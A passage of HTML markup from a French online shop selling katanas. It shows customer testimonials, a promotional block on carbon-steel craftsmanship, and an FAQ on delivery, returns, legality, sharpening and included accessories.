                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Élégance et puissance</h3><div class="rte"><p>Je l'ai installé dans mon salon et il fait un effet incroyable ! Ce katana dégage à la fois élégance et puissance.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Norbert U.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:7;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=1420 1420w" width="1420" height="663" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Le plus beau cadeau</h3><div class="rte"><p>Je demande ce cadeau chaque année et je suis la personne la plus heureuse du monde quand je le reçois, un cadeau vraiment utile qui fait vraiment plaisir.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Will M.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><div id="shopify-section-template--25730520842584__image_with_text_r4Nmtb" class="shopify-section section"><style data-shopify>.section-template--25730520842584__image_with_text_r4Nmtb-padding {
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__image_with_text_r4Nmtb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25730520842584__image_with_text_r4Nmtb .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25730520842584__image_with_text_r4Nmtb .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25730520842584__image_with_text_r4Nmtb.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25730520842584__image_with_text_r4Nmtb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25730520842584__image_with_text_r4Nmtb" class="section-color-scheme-template--25730520842584__image_with_text_r4Nmtb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25730520842584__image_with_text_r4Nmtb-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle image-with-text__media--mobile-full grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25730520842584__image_with_text_r4Nmtb color-background-1 global-media-settings media"
          
            style="padding-bottom: 148.50088183421516%;"
          
        ><img src="//minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=1500" alt="" srcset="//minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=165 165w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=360 360w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=535 535w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=750 750w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=1070 1070w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=1500 1500w" width="1500" height="2228" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 1)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25730520842584__image_with_text_r4Nmtb"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--25730520842584__image_with_text_r4Nmtb content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  ACIER CARBONE DE LA PLUS HAUTE QUALITÉ
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Chez Katana France, nous sommes fiers de la qualité et du savoir-faire artisanal qui caractérisent nos katanas et répliques fabriqués à la main.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25730520842584__1756196379d0c15a9c" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZVhHTEU3TmVyRVU1S__loox_reviews_loox_dynamic_section_tfrT4N" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	data-loox-aggregate
	
	
	
		data-product-id="8803268493656"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--25730520842584__collapsible_content_DFWDzY" class="shopify-section section"><style data-shopify>.section-template--25730520842584__collapsible_content_DFWDzY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__collapsible_content_DFWDzY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25730520842584__collapsible_content_DFWDzY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25730520842584__collapsible_content_DFWDzY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25730520842584__collapsible_content_DFWDzY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25730520842584__collapsible_content_DFWDzY-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        La livraison est-elle gratuite ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_JaXNFY-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_JaXNFY-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui ! La livraison est gratuite.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Combien de jours faut-il pour recevoir ma commande ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_MDYqBR-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_MDYqBR-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Nous expédions votre colis sous 24 à 72 heures. Vous pouvez être livré sous 3 à 7 jours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Offrez-vous une garantie pour échanger ou annuler ma commande ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Mmghzp-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Mmghzp-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui ! Nous proposons une garantie de 90 jours pour retourner ou échanger votre produit en cas de casse ou de problème.</p><p>Votre satisfaction est notre priorité absolue et nous voulons que vous soyez entièrement satisfait de votre achat.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Est-il légal de posséder un katana ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xMCGJV-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xMCGJV-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui, bien sûr. Un katana est un objet de catégorie D ! Cela signifie qu’il est dans la même classe qu’un couteau de cuisine par exemple.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Les katanas sont-ils aiguisés ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_VdtMCm-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_VdtMCm-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Le choix vous appartient ! Vous pouvez sélectionner directement si vous souhaitez une version aiguisée ou non.<br/><br/>Ils sont forgés à la main par nos artisans pour garantir une excellente qualité !</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Les katanas sont-ils forgés à la main ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_EWRKip-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_EWRKip-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui ! Nos katanas sont forgés à la main par nos maîtres forgerons, selon un savoir-faire transmis depuis plusieurs siècles.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Quels accessoires accompagnent mon katana ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_kr64MJ-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_kr64MJ-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    
                    <p><strong>DANS VOTRE COLIS* :</strong></p>
<table style="width: 95.2494%;">
<tbody>
<tr>
<td style="width: 42%;">Votre katana</td>
</tr>
<tr>
<td style="width: 42%;">Un coffret japonais en brocart haut de gamme <strong>d'une valeur de 30 €</strong>
</td>
</tr>
<tr>
<td style="width: 42%;">Un support pour exposer votre katana <strong>d'une valeur de 25 €</strong>
</td>
</tr>
<tr>
<td style="width: 42%;">Un sac de transport en soie <strong>d'une valeur de 15 €</strong>
</td>
</tr>
<tr>
<td style="width: 42%;">Un <strong>certificat d'authenticité</strong>
</td>
</tr>
<tr>
<td style="width: 42%;">Un <strong>cadeau mystère</strong>
</td>
</tr>
</tbody>
</table>
<div>
<p> </p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0709/8377/8572/files/image_cadeau_480x480.png?v=1727010885" style="display: block; margin-left: auto; margin-right: auto;"><br>*À partir du 17/10/2024, ces éléments sont en options payantes, la boîte est disponible via l'option "<span class="Polaris-Text--root">Livraison avec boîte brocart japonaise premium", disponible lors du passage en caisse.</span></p>
</div>
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
